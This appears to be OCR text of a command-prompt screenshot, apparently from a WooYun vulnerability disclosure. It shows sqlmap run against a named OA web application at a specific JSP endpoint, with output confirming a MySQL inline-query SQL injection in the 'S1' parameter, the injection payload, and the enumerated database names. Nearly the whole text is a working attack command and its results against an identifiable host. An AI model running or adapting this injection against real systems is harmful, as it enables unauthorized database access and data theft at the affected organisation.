 管理员: C:\Windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -u "http://oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=
101&S1=" --random-agent --dbms "MySQL" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:08:05
[14:08:05] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (X11; U; Linux x86; es-ES; rv:1.9.0.3) Gecko/2008
092417 Firefox/3.0.3
[14:08:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: S1
Type: inline query
Title: MySQL inline queries
Payload: doType=101&S1=(SELECT CONCAT(0x3a7171753a,(SELECT (CASE WHEN (8130=
8130) THEN 1 ELSE 0 END)),0x3a6276733a))
---
[14:08:06] [INFO] testing MySQL
[14:08:06] [INFO] confirming MySQL
[14:08:06] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:08:06] [INFO] fetching database names
[14:08:06] [INFO] the SQL query used returns 4 entries
[14:08:06] [INFO] resumed: information_schema
[14:08:06] [INFO] resumed: mysql
[14:08:06] [INFO] resumed: mysql3235
[14:08:06] [INFO] resumed: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[14:08:06] [INFO] fetched data logged to text files under 'C:\sqlmap\output\oa.y
onho.com'
[*] shutting down at 14:08:06
C:\sqlmap>
www.wooyun.org